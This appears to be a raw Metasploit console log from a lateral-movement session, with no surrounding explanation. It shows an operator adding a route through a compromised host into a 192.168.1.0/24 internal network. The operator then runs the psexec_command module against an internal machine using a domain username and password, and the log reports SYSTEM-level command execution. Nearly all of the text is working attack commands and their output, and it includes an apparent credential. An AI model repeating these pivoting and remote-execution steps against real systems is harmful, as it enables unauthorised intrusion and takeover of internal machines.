 Terminate channel 3? [y/N]  y
meterpreter > run autoroute -s 192.168.1.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.1.0/255.255.255.0...
[+] Added route to 192.168.1.0/255.255.255.0 via 110.184.64.199
[*] Use the -p option to list all active routes
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use auxiliary/admin/smb/psexec_command
msf5 auxiliary(admin/smb/psexec_command) > set rhosts 192.168.1.232
rhosts => 192.168.1.232
msf5 auxiliary(admin/smb/psexec_command) > set smbuser fanxing
smbuser => fanxing
msf5 auxiliary(admin/smb/psexec_command) > set smbpass 1 5@163.com
smbpass => 1 163.com
msf5 auxiliary(admin/smb/psexec_command) > set smbdomain fanxing.com
smbdomain => fanxing.com
msf5 auxiliary(admin/smb/psexec_command) > set command whoami
command => whoami
msf5 auxiliary(admin/smb/psexec_command) > exploit
[+] 192.168.1.232:445 - Service start timed out, OK if running a command or
non-service executable...
[*] 192.168.1.232:445 - checking if the file is unlocked
[*] 192.168.1.232:445 - Getting the command output...
[*] 192.168.1.232:445 - Executing cleanup...
[+] 192.168.1.232:445 - Cleanup was successful
[+] 192.168.1.232:445 - Command completed successfully!
[*] 192.168.1.232:445 - Output for "whoami":
nt authority\system
[*] 192.168.1.232:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed